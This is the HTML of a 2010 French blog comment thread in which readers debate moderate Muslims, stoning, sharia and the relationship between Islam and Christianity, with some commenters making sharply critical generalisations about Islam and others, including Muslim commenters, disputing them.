														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46705">
			<article id="comment-46705" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/5f7a22c2f8dda4388624191af385d7825738fa1d52ce8389e18f0ca1f8276aad?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f7a22c2f8dda4388624191af385d7825738fa1d52ce8389e18f0ca1f8276aad?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jackfrat</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46705">
							<time pubdate datetime="2010-09-22T17:15:46+02:00">
								22 septembre 2010 at 17 h 15 min							</time>
						</a>
											</footer>
					<p>Si pour aider les « modérés » il nous faut obéir aux dictats des fondamentalistes, j&rsquo;ai du mal à voir l&rsquo;intérêt de la chose. D&rsquo;autre part si on ne fait pas la distinction entre une religion et ses fidèles, on ne progresse pas davantage. On peut ainsi tomber sur un abruti de catholique (statistiquement c&rsquo;est peut-être jouable), ça ne change en rien l&rsquo;essence du catholicisme &#8211; on peut d&rsquo;ailleurs se référer au catholicisme pour juger de sa « catholicité ». On peut tomber sur un musulman de bonne volonté, ça ne change en rien l&rsquo;essence de l&rsquo;islam &#8211; mais on peut de la même façon se référer à l&rsquo;islam pour juger de son « islamité » (ce sera un exercice certes plus difficile pour les raisons exposées dans le billet).</p>
<p>C&rsquo;est ainsi qu&rsquo;on ne jugera pas de la chrétienté sur la base des Amish ou autres ; on jugera ces religions sur la base du christianisme pour juger si elles peuvent « légitimement » se dire chrétienne ou non, n&rsquo;inversons pas les critères.</p>
<p>Quant à laisser la balle dans le camp des musulmans, on risque d&rsquo;attendre longtemps avant de la récupérer : la plupart des chercheurs qui posent un regard critique et basé sur des méthodes modernes sur l&rsquo;islam sont occidentaux et non-musulmans.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46706">
			<article id="comment-46706" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Hervé</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46706">
							<time pubdate datetime="2010-09-22T17:21:21+02:00">
								22 septembre 2010 at 17 h 21 min							</time>
						</a>
											</footer>
					<p>Les musulmans modérés, tolérants et pacifiques sont légions, je le crois mais c’est vrai qu’on  ne les entend pas beaucoup. Mais pourquoi ?</p>
<p>Peut-être qu’ils n’ont pas envie de se manifester, qu’ils ont peur, qu’ils ne sont pas organisés qu’ils ne se sentent pas légitimes pour parler haut et fort au nom de leur croyance.</p>
<p>Peut-être aussi que les médias ne voient guère l’intérêt de leur donner la parole, parler des  extrémistes tout de même  c’est plus vendeur, et puis cela permet de situer le lecteur ou le téléspectateur du côté des « bons ».</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46707">
			<article id="comment-46707" class="comment">
				<a class="comment-avatar" href="http://www.lepost.fr/perso/mad-dog"><img alt='' src='https://secure.gravatar.com/avatar/0b48ee4a2207944eb74195424855d93f48ac7de53cb5c274c2c11f261bbe7358?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b48ee4a2207944eb74195424855d93f48ac7de53cb5c274c2c11f261bbe7358?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://www.lepost.fr/perso/mad-dog" class="url" rel="ugc external nofollow">Mad-Dog</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46707">
							<time pubdate datetime="2010-09-22T17:27:57+02:00">
								22 septembre 2010 at 17 h 27 min							</time>
						</a>
											</footer>
					<p>Je pense surtout que par delà les religions, il y a des hommes, et qu&rsquo;il faut forcement qu&rsquo;ils « négocient » avec des livres religieux pour accepter finalement de ne pas s&rsquo;entretuer les uns et les autres.</p>
<p>Si des catholiques du XXIème siècle rencontraient des catholiques du XVIeme siècle, ils passeraient pour des fous aux yeux des uns et des autres. Je pense que c&rsquo;est un peu ce qui se passe dans l&rsquo;islam, et ça risque de durer un bon moment.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46708">
			<article id="comment-46708" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46708">
							<time pubdate datetime="2010-09-22T17:44:15+02:00">
								22 septembre 2010 at 17 h 44 min							</time>
						</a>
											</footer>
					<p>Les musulmans européens sont sécularisés et pacifiques. Pour être pacifiques, il faut vivre dans un pays en paix et démocratique.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46709">
			<article id="comment-46709" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/e9f7a7db6a6f61801d39f93105683350101933a3cf8cbc1287b65422d594313c?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9f7a7db6a6f61801d39f93105683350101933a3cf8cbc1287b65422d594313c?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Cyd</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46709">
							<time pubdate datetime="2010-09-22T18:02:04+02:00">
								22 septembre 2010 at 18 h 02 min							</time>
						</a>
											</footer>
					<p>Je ne connais personne dans mon entourage qui puisse vraiment m&rsquo;expliquer l&rsquo;Islam. Je connais bien sur des musulmans, certains sont des amis. Mais ceux là me disent qu&rsquo;ils n&rsquo;ont pas lu le Coran. Tout comme beaucoup de catholiques n&rsquo;ouvrent jamais la bible</p>
<p>Prenons un exemple concret et d&rsquo;actualité, la lapidation des femmes adultères. Pour les chrétiens, le sort de cette coutume est réglé depuis les origines, c&rsquo;est oui, à condition que celui qui lance la 1ere pierre n&rsquo;ait jamais pèché. En gros, c&rsquo;est non.</p>
<p>D&rsquo;ici ou là, on lit que Mahomet ne sait pas prononcé sur la question, et que la légitimité de cette pratique se trouvent dans les commentaires du Coran.</p>
<p>D&rsquo;un autre coté, on dit que Mahomet reconnaissait Jésus comme prophete et comme frere dans la foi.</p>
<p>Question, pourquoi cette coutume archaique est elle toujours d&rsquo;actualité dans une civiliation aussi riche que la Perse (Iran), si le pote de Mahomet dit que c&rsquo;est pas l&rsquo;idéal</p>
<p>Est ce une raison théologique ? politique ? économique ? genre tauromachie</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46710">
			<article id="comment-46710" class="comment">
				<a class="comment-avatar" href="http://hadyba.wordpress.com"><img alt='' src='https://secure.gravatar.com/avatar/9fda65dc579f82065d8556ba19884f3525f6dd52d381e968e33079d23cb8cb6b?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9fda65dc579f82065d8556ba19884f3525f6dd52d381e968e33079d23cb8cb6b?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://hadyba.wordpress.com" class="url" rel="ugc external nofollow">Hady Ba</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46710">
							<time pubdate datetime="2010-09-22T18:44:30+02:00">
								22 septembre 2010 at 18 h 44 min							</time>
						</a>
											</footer>
					<p>«  Pour mon boss, il faut aller vers cet Orient compliqué avec des idées simples : le livre, rien que le livre. »<br />
Je serais plutôt d&rsquo;accord avec votre boss. Sauf que je mettrais « livre » au pluriel: le plus simple est encore de lire le Coran et de l&rsquo;éclairer avec la vie du prophète et surtout sa réflexion personnelle. Les livres saints ne sont pas des recettes de vie à prendre à la lettre mais des textes qui se veulent en même temps situés dans le temps et intemporels. On ne peut donc pas les recevoir au 21e siècle comme on les recevait au 6e siècle. Et on ne peut pas faire l&rsquo;impasse sur l&rsquo;interprétation personnelle.</p>
<p>Par ailleurs, malgré que je sois musulman, je ne me sens absolument pas responsable de ce que font les autorités algériennes, pakistanaises ou saoudiennes au nom de l&rsquo;islam. Ce que Boubekeur, Ben Laden ou l&rsquo;imam d&rsquo;Al Hazzar ont à dire ne m&rsquo;engage pas plus que ce qu&rsquo;un collègue philosophe théorise ne me lie du seul fait de notre appartenance commune à la même école de pensée. Les attentats, les persécutions antichrétiennes m&rsquo;horrifient bien évidemment et je les dénonce. Cela fait-il de moi un « musulman modéré »? Je crois pas. En tout cas, je ne pense pas être atypique au regard des musulmans que je connais et fréquente. Et si nous sommes des chevaux de Troie du salafisme, c&rsquo;est à notre insu!</p>
<p>Sur: « il est temps pour les érudits modérés de l’islam qui croient en la paix de se manifester »: c&rsquo;est une phrase qui revient invariablement quand on parle de l&rsquo;islam sauf que d&rsquo;une part, la plupart des érudits épris de paix, musulmans ou non, s&rsquo;expriment rarement en agitant leur appartenance religieuse ou ethnique mais simplement en tant qu&rsquo;humain et d&rsquo;autre part un type raisonnable étant moins hâbleur et tonitruant qu&rsquo;un radical, il y a des chances que ce soit ce dernier qui a accès aux micros. Les Soroush, Abou Zeid, Diagne ne sont tout simplement pas assez vendeurs pour être mainstream.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46712">
			<article id="comment-46712" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/5f7a22c2f8dda4388624191af385d7825738fa1d52ce8389e18f0ca1f8276aad?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f7a22c2f8dda4388624191af385d7825738fa1d52ce8389e18f0ca1f8276aad?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jackfrat</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46712">
							<time pubdate datetime="2010-09-22T20:26:13+02:00">
								22 septembre 2010 at 20 h 26 min							</time>
						</a>
											</footer>
					<p>Eléments de réponse au question sur la lapidation de Cid : l&rsquo;adultère est condamné dans le Coran. La lapidation est explicitement posée dans les hadiths (paroles que la tradition attribue à Mahomet). =&gt; on retrouve donc mécaniquement la lapidation dans la charia : (ie puisque l&rsquo;adultère est condamnable, et que Mahomet préconise la lapidation, la charia ordonne de lapider les coupables)</p>
<p>« D’un autre coté, on dit que Mahomet reconnaissait Jésus comme prophète et comme frère dans la foi. »</p>
<p>Tout d&rsquo;abord il ne faut pas se laisser abuser par la terminologie de l&rsquo;islam : le Issa du Coran n&rsquo;est pas tout à fait le Jésus des évangiles (les chrétiens arabe n&rsquo;ont jamais appelé Jésus « Issa » , mais Yasu).</p>
<p>Autre chose  : le Coran parle de l&rsquo;évangile, non des évangiles (il s&rsquo;agit probablement celui de Matthieu). Comme on retrouve l&rsquo;épisode de la femme adultère que dans l&rsquo;évangile de Jean, il n&rsquo;est pas étonnant dans cette hypothèse que cela ne soit pas pris en compte.</p>
<p>Enfin il faut rajouter la problématique de la falsification de la Torah et de l&rsquo;Evangile : le Coran est la seule parole intègre, authentique de Dieu, contrairement à la Torah et à l&rsquo;évangile qui ont subi des altérités &#8211; donc la validité de la Torah et de l&rsquo;évangile ne peut être jugé que par rapport au Coran. L&rsquo;islam se veut en effet un retour à une pureté religieuse  originelle, telle qu&rsquo;Abraham la connaissait : « Le refus du dogme polythéiste et le retour à une religion pure, originelle et dénuée de toute altération, constitue l’un des moteurs essentiels de la révélation Coranique. » (entendre : le Coran fut révélé à Mahomet parce que les autres Corans révélés à Noë, Abraham, Moïse, Jésus etc. ont été altérés) et : « L’Islam constitue donc l’héritage le plus proche du monothéisme authentique tel qu&rsquo;a pu le pratiquer Abraham  en son temps. » Voilà la seule prétention de l&rsquo;islam et du Coran : le retour à une pureté originelle.</p>
<p>On voit de suite que l&rsquo;islam est loin de se greffer sur la souche juive comme l&rsquo;est  le christianisme. Il se veut souche lui même. C&rsquo;est là un problème majeur lorsqu&rsquo;on en vient à un « dialogue interreligieux ».</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46713">
			<article id="comment-46713" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Physdémon</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46713">
							<time pubdate datetime="2010-09-22T21:42:36+02:00">
								22 septembre 2010 at 21 h 42 min							</time>
						</a>
											</footer>
					<p>Je regrette un peu, Koz, que vous parliez de l&rsquo;islam de manière globale.</p>
<p>La vérité est qu&rsquo;il y a plusieurs islams, de même qu&rsquo;il y a plusieurs confessions chrétiennes. Il faut, par exemple, distinguer chiites et sunnites et, au sein des sunnites,les 4 écoles juridiques des malékhites, des hanéfites, des chafiites et des hanbalites. Il faut bien voir conscience que les clivages religieux en islam ont porté sur la jurisprudence alors que dans le christianisme ils ont porté sur les professions de foi. Cela veut donc dire, en pratique, que les manières de penser, les manières d&rsquo;aborder les questions d&rsquo;éthiques et les « questions de société » varient tout autant dans l&rsquo;islam que dans le christianisme. Ce qui occulte ce fait est que les musulmans, pour la plupart, ont gardé quelques pratiques communes, comme le pèlerinage à La Mecque, qui occultent ces divergences considérables.</p>
<p>Pour en savoir plus, la meilleure introduction que je connaisse à l&rsquo;islam est le livre de l&rsquo;historien Rochdy Alili, « Qu&rsquo;est-ce que l&rsquo;islam? », La Découverte poche, 1996, 2°édition en poche 2000.</p>
<p>D&rsquo;autre part, si vous voulez lire un auteur musulman sensible au problème des persécutions des chrétiens en terre musulmane, vous pouvez lire le même Alili sur ce site :</p>
<p><a href="http://oumma.com/" rel="nofollow ugc">http://oumma.com/</a><em>Rochdy-Alili</em></p>
<p>Je présume que vous vous découvrirez beaucoup d&rsquo;affinités avec lui.</p>
<p>Un dernier point: pour ma part, je suis convaincu que la soi-disant révélation islamique est une imposture qui contient dès l&rsquo;origine des germes de violence.<br />
Les chrétiens s&rsquo;éloignent de la violence quand ils imitent le Christ. Mais je ne peux pas en dire autant des musulmans quand ils se rapprochent de Mohammed.<br />
Cela dit, toute religion est une réalité culturelle complexe de sorte que l&rsquo;islam a inventé au cours de sa longue histoire de multiples contrepoisons à ses vices congénitaux. Malheureusement, dans une période d&rsquo;effritement des traditions ancestrales, les musulmans qui veulent faire retour à leur religion court-circuitent l&rsquo;épais enrobage de coutumes et de règles herméneutiques diverses qui en atténuaient la perversion originelle. D&rsquo;où le succès des mouvements néo-fondamentalistes chez de jeunes musulmans qui ont baigné dans les moeurs occidentales et sont restés dégoûtés de celles-ci. Ce qu&rsquo;ils ignorent, c&rsquo;est que leur fondamentalisme est lui-même un sous-produit des effets délétères des pires formes de l&rsquo;individualisme moderne.<br />
Fort heureusement, il existe encore de forts bastions de l&rsquo;islam traditionnel, sous ses diverses formes. Celui-ci a toute mon estime, en dépit du vice originaire qui affecte cette religion. Car je fais mienne la maxime de C.S. Lewis à la fin de « La Dernière Bataille », du Monde de Narnia: les prières à Tash dites par un coeur pur parviennent à Aslan, mais les prières à Aslan dites avec un coeur perverti parviennent à Tash. C&rsquo;est pourquoi je suis persuadé qu&rsquo;il y a beaucoup à gagner d&rsquo;un dialogue profondément amical avec la plupart des musulmans, sans pour autant me faire la moindre illusion sur la nature perverse de la pseudo-révélation qui fonde leur religion.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46714">
			<article id="comment-46714" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Physdémon</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46714">
							<time pubdate datetime="2010-09-22T21:46:19+02:00">
								22 septembre 2010 at 21 h 46 min							</time>
						</a>
											</footer>
					<p>L&rsquo;article de Rochdy Alili, sur les chrétiens d&rsquo;orient, que je voulais signaler est ici :</p>
<p><a href="http://oumma.com/Les-eglises-chretiennes-du-Proche,2595" rel="nofollow ugc">http://oumma.com/Les-eglises-chretiennes-du-Proche,2595</a></p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46715">
			<article id="comment-46715" class="comment">
				<a class="comment-avatar" href="http://pneumatis.over-blog.com/"><img alt='' src='https://secure.gravatar.com/avatar/a2d99475fd48dd48841c9d5215b3125914bf545363ebcdcf3556a9db5501cecd?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d99475fd48dd48841c9d5215b3125914bf545363ebcdcf3556a9db5501cecd?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://pneumatis.over-blog.com/" class="url" rel="ugc external nofollow">Pneumatis</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46715">
							<time pubdate datetime="2010-09-22T22:52:57+02:00">
								22 septembre 2010 at 22 h 52 min							</time>
						</a>
											</footer>
					<p>Ici c&rsquo;est pas comme Facebook, on peut pas cliquer sur un truc pour dire qu&rsquo;on aime un commentaire. Alors je dis juste merci à Physdémon pour la richesse de votre commentaire (je crois d&rsquo;ailleurs que ce n&rsquo;est pas la première fois que je suis poussé à vous faire ce genre de remarque).</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46716">
			<article id="comment-46716" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0d1e904cd6c2f9e5ae6fd3895ebf57172ddff4e30e4293c748f0d052ee714bcc?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d1e904cd6c2f9e5ae6fd3895ebf57172ddff4e30e4293c748f0d052ee714bcc?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Procedamus</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46716">
							<time pubdate datetime="2010-09-22T23:40:23+02:00">
								22 septembre 2010 at 23 h 40 min							</time>
						</a>
											</footer>
					<p>Entièrement d&rsquo;accord avec  Pneumatis (modulo les minarets, mais c&rsquo;est une autre question).</p>
<p>Koz, Le chafouin et d&rsquo;autres je trouve qu&rsquo;il manque à votre analyse une réflexion sur l&rsquo;origine même de l&rsquo;Islam qui est, dès le départ, une rupture avec le christianisme. En quelque sorte la naissance même de l&rsquo;Islam contient déjà en germe le choc de civilisation ou, tout du moins, la confrontation de deux mondes. 1400 ans d&rsquo;histoire en sont l&rsquo;illustration.</p>
<p>Oh, bien sûr, il y a des hommes bons et sincères en terre d&rsquo;Islam, ou aussi des hommes prêts à interpréter le Coran selon les critères (pseudo)-humanistes contemporains. Mais la question est-elle vraiment là?</p>
<p>Le problème de l&rsquo;Islam dans les pays Occidentaux se résume-t-il à sa visibilité ? Toutes ces polémiques autours des minarets et des voiles ne cachent-elles pas des questions essentielles plus profondes : La <i>Relation à Dieu</i>, l&rsquo;<i>essence de la liberté</i>, la <i>nature de la loi</i>, la <i>vérité théologique</i>.</p>
<p>Au délà des aspects politiques de la question, sur lesquels il est peut-être possible de s&rsquo;entendre; la séparation sur les aspects religieux est irréfragable : au moins l&rsquo;un des deux discours sur Dieu n&rsquo;est pas conforme à la Vérité.</p>
<p>Et si la balle est dans le camps des Musulmans, c&rsquo;est peut-être d&rsquo;abord pour <b>montrer en quoi la religion musulmane est fondée en raison. Et c&rsquo;est ce que fait indirectement le Saint-Père en revenant sans cesse sur son thème de prédilection qu&rsquo;est la relation entre <i>Foi</i> et <i>raison</i></b>.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46717">
			<article id="comment-46717" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/8f92e74f0c0c707093526fe8027c669091ed5af9cadbb0c1ce0e8f11eaa75fc3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8f92e74f0c0c707093526fe8027c669091ed5af9cadbb0c1ce0e8f11eaa75fc3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Obéron</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46717">
							<time pubdate datetime="2010-09-23T00:36:44+02:00">
								23 septembre 2010 at 0 h 36 min							</time>
						</a>
											</footer>
					<p>Débat passionnant s&rsquo;il en est, qu&rsquo;il faut pourtant aborder sans passion mais avec raison. Merci à l&rsquo;auteur de ce blog de le faire avec autant de sérénité (et de détachement).</p>
<p>Xavier Lemoine, maire de Montfermeil et membre du PCD intégré à l&rsquo;UMP, a une vision assez tranchée de l&rsquo;islam. Il en parle chez Riposte Laïque. Il en avais déjà parlé chez Robert Ménard.<br />
<a href="http://www.ripostelaique.com/Xavier-Lemoine-j-identifie-trois.html" rel="nofollow ugc">http://www.ripostelaique.com/Xavier-Lemoine-j-identifie-trois.html</a></p>
<p>La vision assez laïque de Malika Sorel, française musulmane, véritable amoureuse de la France est très intéressante. Elle explique très brillamment que nous, Français et européens, ne cessons de plaquer notre grille de lecture occidentale moderne (religion réservée au privé, bref une religion laïque) sur ce que l&rsquo;on considère être une religion, mais qui est en fait bien plus que cela : une culture, une politique, des lois, une société, un mode de pensée et de vie, etc. Tout cela variant d&rsquo;un pays à l&rsquo;autre, d&rsquo;un courant de l&rsquo;islam à l&rsquo;autre.</p>
<p>C&rsquo;est ce que j&rsquo;essaye également de faire comprendre aux intervenants de Premier Cercle quand ils foncent tête baissée dans la finance islamique.</p>
<p><a href="http://www.premiercercle.com/index.php?item=event-details&#038;ide=117" rel="nofollow ugc">http://www.premiercercle.com/index.php?item=event-details&#038;ide=117</a></p>
<p>Vouloir que Paris devienne la 1ère place européenne de la finance islamique, c&rsquo;est nécessairement décider d&rsquo;intégrer des éléments de la Charia au sein de nos lois afin qu&rsquo;elles deviennent islamo-compatibles (c&rsquo;est d&rsquo;ailleurs ce qu&rsquo;a commencé à faire C. Lagarde). Mais on ne peut découper la Charia en morceaux et n&rsquo;en intégrer qu&rsquo;une partie ? Tout comme le Code civil, c&rsquo;est un tout et c&rsquo;est ce qui fait la force irrésistible de l&rsquo;islam. Et puis de quelle Charia parle-t-on ? Du plus petit dénominateur commun ?<br />
Intégrer la Charia, c&rsquo;est transformer à terme nos lois et en faire des lois islamiques. C&rsquo;est un acte lourd de conséquence. Est-on prêt à cela ? Le peuple Français a-t-il été consulté ?<br />
Certains, comme Attali (que je connais bien puisqu&rsquo;il participe à 1er Cercle), ont déjà pris parti et se donne à l&rsquo;islam, trouvant dans la combinaison des peuples et des cultures l&rsquo;avenir du genre humain (le fameux homme nomade du Gestell, sans racine, sans attache, sans famille).</p>
<p>
<span class="embed-youtube" style="text-align:center; display: block;"><iframe class="youtube-player" width="625" height="352" src="https://www.youtube.com/embed/w7cxxER7DoM?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=fr-FR&#038;autohide=2&#038;wmode=transparent" allowfullscreen="true" style="border:0;" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation allow-popups-to-escape-sandbox"></iframe></span>
</p>
<p>P.S. Cher auteur, je suis impatient de vous lire quant à la visite lumineuse de Benoît XVI en Grande-Bretagne. Il y a tant à dire !</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46718">
			<article id="comment-46718" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/fe04e8d196a6929e1be04a81fc3fe7e11304520d47dfe5b45a2eaccbd93b73b8?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe04e8d196a6929e1be04a81fc3fe7e11304520d47dfe5b45a2eaccbd93b73b8?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Harald</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46718">
							<time pubdate datetime="2010-09-23T08:12:59+02:00">
								23 septembre 2010 at 8 h 12 min							</time>
						</a>
											</footer>
					<p>Votre ami juif a raison, l&rsquo;islam est fondé sur la lettre et rien d&rsquo;autre. En outre, comme l&rsquo;a dit Tariq Ramadan il n&rsquo;est pas qu&rsquo;une religion mais un englobant. Il règle la vie religieuse, sociale, politique, culturelle, philosophique. Encore que sur ce point il soit bon de douter tant la haine des « filasoufs » à travers l&rsquo;histoire musulmane est visible. Pour comprendre l&rsquo;islam il ne faut pas oublier que le livre, contrairement à la Bible, a été dicté directement par Dieu au prophète via l&rsquo;archange Gabriel. On ne peut donc pas chercher à interpréter et encore moins retrancher quoi que ce soit.</p>
<p>Je ne nie pas qu&rsquo;il y ait des musulmans dont la pratique de la religion tend à se rapprocher de la façon dont nous appréhendons la chose, mais pour le fidèle ce ne sont que de mauvais musulmans. Il ne faut pas oublier que l&rsquo;islam est fondé sur la soumission et non la raison. Il ne demande pas au croyant de réfléchir sur sa foi, de chercher à l&rsquo;approfondir, ce dernier doit se contenter de réciter par cœur le plus de passages du livre.</p>
<p>A la fin des années 70, lorsque je bossais sur les chantiers pour payer mes études, j&rsquo;ai côtoyé pas mal de maghrébins venus en France pour travailler et envoyer une partie de leur salaire au bled. Respectueux du ramadan ils avaient coutume de dire « on fait le carême ». Quel musulman aujourd&rsquo;hui emploie cette expression ?</p>
<p>Si l&rsquo;islam pose problème c&rsquo;est, comme l&rsquo;a remarqué Edel, qu&rsquo;en France comme dans beaucoup de pays européens la communauté a perdu la majeure partie de son importance. Famille, village, région, patrie sont des concepts de plus en plus ringardisés, sans parler de la laïcité à la française (par ler de laïcardisme serait plus juste) qui a réussi à évacuer non seulement la religion de la place publique mais également la morale au profit du relativisme.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46719">
			<article id="comment-46719" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46719">
							<time pubdate datetime="2010-09-23T09:07:43+02:00">
								23 septembre 2010 at 9 h 07 min							</time>
						</a>
											</footer>
					<p>La balle n&rsquo;est pas dans le camp des musulmans. Les musulmans européens vous montrent qu&rsquo;il n&rsquo;y a pas d&rsquo;incompatibilité entre l&rsquo;islam et la démocratie.</p>
